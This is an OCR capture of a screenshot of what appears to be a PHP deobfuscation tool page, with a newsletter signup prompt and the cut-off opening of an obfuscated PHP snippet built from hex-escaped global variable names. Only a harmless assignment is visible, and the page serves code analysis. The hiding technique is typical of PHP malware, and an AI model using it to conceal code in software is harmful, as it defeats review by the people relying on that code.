
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php ${"\x47L\x4f\x42\x41\x4cS"}
["n\x66\x73pm\x66\x68\x6a\x70"]="t\x6f\x64\x61y";${"\x47\